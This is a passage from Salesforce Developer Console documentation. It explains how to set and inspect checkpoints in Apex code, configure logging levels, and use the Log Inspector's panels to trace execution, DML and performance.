To open a checkpoint, double-click it. The checkpoint opens in the [Checkpoint Inspector](#page-4965-0).

## Checkpoint Locations

This list provides the location of each checkpoint in the source code. Each item in the list displays this information:



By default, the iteration is 1, which means that the checkpoint is saved the first time the line of source code executes. You can use a different iteration, for example, to investigate why a loop does not terminate when expected. To change the iteration, click the cell you want to change and enter a new number. Only one checkpoint will be captured for a specific line of code, no matter how many times it's executed during a request.

Set checkpoints locations from the [Source Code Editor.](#page-4735-0) Checkpoint locations persist until you click **Clear** or until you close the Developer Console.

SEE ALSO:

[Checkpoint Inspector](#page-4965-0) [Setting Checkpoints in Apex Code](#page-4964-0) [Overlaying Apex Code and SOQL Statements](#page-4964-1) [Using the Developer Console](#page-4725-0)

# <span id="page-4964-0"></span>Setting Checkpoints in Apex Code

Use Developer Console checkpoints to debug your Apex classes and triggers. You can't set checkpoints in Visualforce markup.

Important: To use checkpoints, the Apex Log Level must be set to **Finer** or **Finest**. See [Setting Logging Levels.](#page-4967-1)

To set a new checkpoint:

- **1.** Open the Apex class or trigger in the Source Code Editor.
- **2.** Click in the margin to the left of the line number where you want to set the checkpoint. Up to five checkpoints can be enabled at the same time.

Results for a checkpoint will only be captured once, no matter how many times the line of code is executed. By default, the results for a checkpoint are captured immediately before the first time the line of code is executed. You can change the iteration for the capture from the Checkpoint Locations list on the Checkpoints tab. You can also overlay Apex code and SOQL statements that run when code executes at a checkpoint.

- **3.** Execute the code with the Developer Console open.
- **4.** View your checkpoints and results on the Checkpoints tab.

Checkpoints persist until you click **Debug** > **Clear Checkpoint Locations**.

 $\triangledown$  Note: If you set a checkpoint in a method with the @future [annotation,](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_classes_annotation_future.htm) you must keep the Developer Console open until the @future method completes asynchronously.

#### SEE ALSO:

<span id="page-4964-1"></span>[Log Inspector](#page-4967-0) [Overlaying Apex Code and SOQL Statements](#page-4964-1) [Checkpoints Tab](#page-4962-1) [Checkpoint Inspector](#page-4965-0)

## Overlaying Apex Code and SOQL Statements

Use the Developer Console to overlay diagnostics that run when Apex code executes at a checkpoint, without changing any code.

#### See [Setting Checkpoints in Apex Code.](#page-4964-0)

When troubleshooting a runtime issue, you might want information about the state of a variable or the state of the database. You might also want to create a specific condition in which to test your code. The Developer Console allows you to overlay Apex code and SOQL statements that run when code executes at a checkpoint.

- **1.** Set checkpoints and execute your code, then go to the **Checkpoints** tab.
- **2.** Select a checkpoint and click **Edit Properties**.
- **3.** Select **SOQL** or **Apex Code**. To run the diagnostic code without generating a heap dump at the checkpoint, deselect **Dump Heap**.



**4.** Enter SOQL or Apex code in the **Action Script** box and click **OK**.

K Note: You can't refer to local objects because an anonymous block is a new stack frame. Refer to static objects or create new objects. Also, you can't use bind variables in SOQL queries used in overlays.

The results of the overlayed code will appear on a separate **Query Results** or **Apex Execution Results** tab in the Checkpoint Inspector. For details on navigating query results, see [Query Editor](#page-4730-0).

Note: On the **Apex Execution Results** tab, the value  $-1$  indicates that a field is not applicable.

SEE ALSO: [Setting Checkpoints in Apex Code](#page-4964-0) [Checkpoints Tab](#page-4962-1) [Checkpoint Inspector](#page-4965-0)

## <span id="page-4965-0"></span>Checkpoint Inspector

Use checkpoints to investigate the objects in memory at a specific point of execution and see the other objects with references to them.

Go to the Checkpoints tab and double-click a checkpoint to view the results in the Checkpoint Inspector. The Checkpoint Inspector provides more details on variables than the Log Inspector, including individual items in collections.

The Checkpoint Inspector has two tabs:

**•** The Heap tab displays all objects in memory at the time the line of code at the checkpoint was executed. Items are listed and grouped by data type.



- **–** The Types column is a flat list of the classes of all instantiated objects in memory at the checkpoint, with a count of how many are instantiated, and the amount of memory consumed in bytes. Click an item to see a list of those objects in the Instances column, with their address in the heap and memory consumed. Click an instance to view the variables currently set in that object in the State column.
- **–** The References tab provides two lists to display relationships between symbols held in memory. Use the Inbound References list to locate the symbols that can hold references to objects of a particular type. Use the Referencing Instances list to find specific instances holding references to a symbol. Double click to find that instance elsewhere in the heap.
- **–** The Search tab lets you find symbols in the heap by value or address. Search matches partial symbol values, but addresses must be exact. To quickly search for a value, click the search icon ( $\bigcirc$ ) that appears to the right of it when you hover over it in the State panel.

**•** The Symbols tab displays a tree view of all symbols in memory at the checkpoint. Use it to quickly review the state of the system at the specific line of code (and iteration) where the checkpoint was set.



Important: If you don't see scroll bars in the Checkpoint Inspector panels on a Mac, open **System Preferences** > **General** and set Show scroll bars to Always.

SEE ALSO:

[Checkpoints Tab](#page-4962-1) [Setting Checkpoints in Apex Code](#page-4964-0) [Overlaying Apex Code and SOQL Statements](#page-4964-1)

## <span id="page-4966-0"></span>Logs Tab

Use the Logs tab in the Developer Console to access logs that include database events, Apex processing, workflow, callouts, and validation logic.

The Developer Console automatically polls for the current user's debug logs and lists them on the **Logs** tab. For example, if you have validation rules associated with inserting a record, and you insert a new record, the Developer Console captures a debug log for the request and adds it to the list.



- **•** To open the selected log in the [Log Inspector](#page-4967-0), click **File** > **Open Log** or double-click the log on the **Logs** tab. Use the Log Inspector to review a debug log, evaluate Apex code, track DML, monitor performance, and more.
- **•** To open the selected log in a text editor, click **File** > **Open Raw Log**.
- **•** To filter the visible logs, click **Filter** and type the text you want included in the list. For example, if you want to see debug logs from a specific user, type that user's name. The filter is case-sensitive.
- **•** To remove all logs from the list, click **Debug** > **Clear** > **Log Panel**.
- **•** By default, the **Logs** tab displays only new logs generated by the current user. To see all debug logs saved for your organization, including newly generated logs created by other users, click **Debug** and deselect **Show My Current Logs Only**.
- **•** To automatically hide all existing logs the next time the page is refreshed, click **Debug** and select **Auto-Hide Logs**.
- **•** To download a copy of the selected log as a text file, click **File** > **Download Log**. The default name for the file is apex.log.
- **•** To prevent logs from loading when you open the Developer Console, go to **Help** > **Preferences** and set **Prevent Logs on Load** to true.

Note: User logs are configured from the Debug Log page in your org. From Setup, enter *Debug Logs* in the Quick Find box, then select **Debug Logs**.

## <span id="page-4967-1"></span>Setting Logging Levels

Logging levels determine how much request information is saved in a debug log. Parsing a large log can take a long time. To reduce the size of a log, adjust the logging level. Use verbose logging for code you're reviewing. Use terse logging for code you're not interested in.

To specify logging levels for future requests, click **Debug** > **Change Log Levels**. This page allows you to define trace flags and debug levels.

To override the default log levels for a specific class or trigger, or to set up logging for a user, add a trace flag that includes a duration and a debug level.

To save your changes and close the window, click **Done**.

Note: If you are debugging using checkpoints, set the Apex Code logging level to FINER or FINEST. (Do not use FINEST for deployment.)

For details on what each setting controls, see [Debug Log Categories](#page-4983-0) and [Debug Log Levels](#page-4983-1).

Important: If the Developer Console is open, the general log levels defined in the Developer Console affect all logs, including logs created during a deployment. Before running a deployment, verify that the Apex Code log level is not set to Finest, or the deployment might take longer than expected.

SEE ALSO: [Set Up Debug Logging](#page-923-0) [Debug Menu](#page-4730-1) [Log Inspector](#page-4967-0) [Debug Log Levels](#page-4982-0) [Debug Log Order of Precedence](#page-4981-0)

# <span id="page-4967-0"></span>Log Inspector

The Log Inspector is a context-sensitive execution viewer that shows the source of an operation, what triggered the operation, and what occurred afterward. Use this tool to inspect debug logs that include database events, Apex processing, workflow, and validation logic.

The panels displayed in the Log Inspector depend on the selected perspective. To switch perspectives, click **Debug** > **Switch Perspective**. For details on default and custom perspectives, see [Managing Perspectives in the Log Inspector.](#page-4976-0)

## Log Panels

The Log Inspector can contain any of the following panels:

- **•** [Stack Tree](#page-4968-0)
- **•** [Execution Stack](#page-4969-0)
- **•** [Execution Log](#page-4969-1)
- **•** [Source](#page-4970-0)
- **•** [Variables](#page-4970-1)
- **•** [Execution Overview](#page-4970-2)

Click **Debug** > **View Log Panels** or CTRL+P to choose from available panels and design a custom perspective.


If you design a custom perspective you want to use again, click **Debug** > **Save Perspective** and give it a memorable name. After a custom perspective is saved, you can select it any time you use the Log Inspector by clicking **Debug** > **Switch Perspective**.

Most panels refresh automatically to display information when you click on an item in a related panel. For example, if you click a folder in the Stack Tree panel, the Execution Stack, Execution Log and Source panels are updated to display information about the related object. Similarly, if you click a line in the Execution Log, the Stack Tree, Execution Stack, and Source panels are all updated with details on that line. Clicking an item in the Executed Units tab in the Execution Overview updates the Execution Log, Stack Tree, Execution Stack, and Source panels.

## Stack Tree

The Stack Tree panel displays two tree views that display information "top down" — from initiating calls to the next level down, which allows you to see the hierarchy of items in a process. For example, if a class calls a second class, the second class displays as a child node of the first class.

The Execution Tree displays each operation. For example, if a for loop calls System. debug() 8 times, the Execution Tree shows the duration of each call:



The Performance Tree aggregates operations to give you a better look at the performance of an operation as a whole. Using the same example as above, the Performance Tree displays the total duration of every call to debug:



This log was generated from the Execute Anonymous Window. Calls to debug and other methods from other locations in your code are aggregated in the executed unit.

Each section in the Stack Tree panel includes this information:





## Execution Stack

The Execution Stack panel displays a "bottom-up" view of the currently-selected item in the debug log, starting with the lowest level call, followed by the operation that triggered that call, and so on.



## Execution Log

The Execution Log panel contains the debug log for the current process. The debug log contains every action that occurred in the process, such as method calls, workflow rules, and DML operations. To view long lines that are truncated in the view, hover over the line to display a popup.



Use the Execution Log to retrace steps through a process. You can step through lines on your own or filter the log to lines of specific interest:

- **• This Frame**: Displays only this region of the process, or only the items that are associated with the level. For example, if you select a trigger that calls a class, only the trigger operations are displayed. If you click CODE\_UNIT\_STARTED and select **This Frame**, only the items in the process that occur between CODE\_UNIT\_STARTED and its associated CODE\_UNIT\_ENDED are displayed.
- **• Executable**: Displays only the executable items in the debug log. This hides the cumulative limits information, such as the number of SOQL queries made, the number of DML rows, and so on.

Tip: Always leave **Executable** checked. Only deselect it when you are working on optimizing your process and need specific limits information.

- **• Debug Only**: Displays only the debug statements you have added to the code.
- **• Filter**: Displays items that match what you enter in the associated field. For example, if you select **Filter** and type *DML*, only the lines in the execution log with the string "DML" in either the event or details are displayed. The filter is case-sensitive.

The Execution Log panel contains this information:



### Source

The Source panel contains the executed source code or the metadata definitions of entities used during the process, and lists how many times a line of code was executed. The content displayed in the panel depends on what's selected elsewhere in the view.

To go to a specific line of code, enter a line number in the entry box at the bottom of the source panel and click **Jump**.

Click **Open** to open executed source code in Source Code Editor view.

Note: If validation rules or workflow are executed during the process, the metadata representation displays in the source panel. You can't open a metadata representation from the Developer Console. See [ValidationRule](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/meta_validationformulas.htm) and [Workflow](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/meta_workflow.htm) in the Force.com [Metadata API Developers Guide](http://www.salesforce.com/us/developer/docs/api_meta/api_meta.pdf).

### Variables

Use the Variables panel to discover when a variable is assigned a value and what that value is. Click on a Variable event to populate the section.

Note: The Apex Code log level must be set to Finest for variable assignments to be logged.

Another way to view the contents of variables is to use checkpoints, which allow you to see more details about entities held in memory at a point of execution. For details, see [Setting Checkpoints in Apex Code](#page-4964-0).

## Execution Overview: Save Order, Limits, Timeline, and Executed Units

The Execution Overview panel at the bottom of the Log Inspector contains four tabs:

**•** The Save Order tab displays a color-coded timeline of DML actions. For each DML action taken, save order elements are shown as boxcars in the timeline.



The following colors are used to differentiate between elements:



For details on a specific element, click the associated boxcar in the timeline. The popup window displays additional information, including a link to navigate directly to the relevant place in the log.

To view the ID(s) of affected records, click the name of the sObject in the left pane.

**•** The Limits tab displays overall system limits by name and amount used and contains this information:



**•** The Timeline tab provides a visual representation of the time taken by each process. Select the **Scale** option that results in the most useful view.



The Timeline tab contains this information:



**•** The Executed Units tab displays the system resources used by each item in the process.



The buttons at the bottom of the tab can be used to filter out information by item type. For example, if you don't want to view details for methods, click **Methods**. Click the button a second time to clear the filter.

The Executed Units tab contains the following information:



To sort information by a specific column, click the column header.

Important: If you are using a Mac and you don't see scroll bars in the Log Inspector panels, open **System Preferences** > **General** and set Show scroll bars to **Always**.

#### SEE ALSO:

[Debug Menu](#page-4730-0) [Logs Tab](#page-4966-0) [Managing Perspectives in the Log Inspector](#page-4976-0) [Creating Custom Perspectives in the Log Inspector](#page-4975-0)

### Examples of Using the Log Inspector

Here are some of the ways you can use the Log Inspector to diagnose and solve problems.

- **•** [Tracing the Path of Execution](#page-4973-0)
- **•** Viewing [System.Debug](#page-4973-1) Statements
- **•** [Updating Source Code](#page-4973-2)
- **•** [Tracking DML in a Request](#page-4973-3)
- <span id="page-4973-0"></span>**•** [Evaluating the Performance of a Visualforce Page](#page-4974-0)
- **•** [Viewing a Complex Process](#page-4975-1)
- **Tracing the Path of Execution**

Scenario: You've opened a debug log in the Log Inspector. What are some of the ways to step through the information?

- **1.** In the Execution Log panel, select **Executable** to filter out all non-executable steps, including cumulative limits information.
- <span id="page-4973-1"></span>**2.** In the Execution Overview panel, click the Executed Units tab to view the aggregate values of different types of operations in the request. For example, you can view the number of DML operations or the different methods by the type of method.
- **3.** Click the Limits tab to view the governor limits used by this operation.

#### **Viewing System.Debug Statements**

Scenario: You've added a number of System. Debug statements to your code to track a request's progress. How do you find them using the Log Inspector?

- <span id="page-4973-2"></span>**1.** In the Execution Log panel, select **Filter**.
- **2.** Enter *DEBUG* (upper-case) in the entry box.

Only the lines containing the string *DEBUG* are shown in your request display.

#### <span id="page-4973-3"></span>**Updating Source Code**

Scenario: After you run your request, you notice an Apex code error in the debug log. What's the easiest way to edit your Apex code?

**1.** From the Source panel, select the line of code.

#### **2.** Click **Open**.

The class or trigger opens in a new Source Code Editor tab.

#### **Tracking DML in a Request**

Scenario: Your request contains many DML statements in different locations. How can you tell how many times DML is executed in a request?

Here are two techniques for drilling into a debug log to examine the actual DML executed during the course of a request:

**1.** In the Execution Log panel, select **Filter**, then type *DML*. All items in the request that contain DML anywhere in either the event or details display.

- **2.** In the Execution Overview panel, click the Executed Units tab and disable all other types of execution, except for DML. The buttons are toggles—click once to filter that type of operation **out** of the list. Click again to disable the filter. To view only the DML, click **Methods**, **Queries**, **Workflow**, **Callouts**, **Validations**, **Triggers** and **Visualforce Pages**.
	- The details of the DML operation show the kind of object that was affected, and the specific operation performed—insert, update, and so on. You can also view the number of times a DML statement was executed, the number of rows, and so on.
	- **•** If you click a DML request item in the Executed Units tab, the Execution Log filters out all other parts of the request and displays only that DML statement.

<span id="page-4974-0"></span>You can also use these procedures for looking up and filtering queries.

#### **Evaluating the Performance of a Visualforce Page**

Scenario: You have a Visualforce page and an Apex controller that executes SOQL queries. How do you analyze the performance of your page and find out which code unit took the most time? How do you determine how many queries are performed in the request? How do you verify how close you are getting to governor limits?

- **1.** In the Stack Tree panel, look for the name of the Visualforce page. The top level has the format /apex/*pagename*. The first node under that shows the actual execution of the page. Open that node to see when the controller was initialized.
- **2.** Continue to open nodes to explore the calling of methods and how long each method took. When you click an item in the Stack Tree panel, the Execution Log panel displays that portion of the debug log, the **Source** panel refreshes to display the appropriate source code, and the Variables panel shows the variables that are in context.
